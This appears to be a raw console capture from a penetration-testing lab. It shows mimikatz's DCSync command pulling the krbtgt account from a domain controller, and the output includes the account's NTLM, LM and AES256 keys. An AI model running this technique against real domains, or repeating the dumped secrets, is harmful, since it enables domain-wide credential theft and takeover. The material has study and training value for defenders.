 [*] Task 4 results received
Hostname: ADDC.mastering.kali.fourthedition / S-1-5-21-2937716261-3134516347-174607831
.#####.   mimikatz 2.2.0 (x64) #19041 Jun  9 2021 18:55:28
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:krbtgt /domain:mastering.kali.fourthedition /dc:ADDC.mastering.kali
[DC] 'mastering.kali.fourthedition' will be the domain
[DC] 'ADDC.mastering.kali.fourthedition' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 8/18/2021 3:34:00 AM
Object Security ID   : S-1-5-21-2937716261-3134516347-174607831-502
Object Relative ID   : 502
Credentials:
Hash NTLM: cd506319455e482e3f60c648e361550e
ntlm- 0: cd506319455e482e3f60c648e361550e
lm  - 0: e324d3d5c238a82d58c88e87d1c9d7a8
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : d85216095ee95cdb6e39f1db77acbabf
* Primary:Kerberos-Newer-Keys *
Default Salt : MASTERING.KALI.FOURTHEDITIONkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 45a017817e1606481c3dce63c805dd18b3387682a7ee100839d3b3a240c3ea1d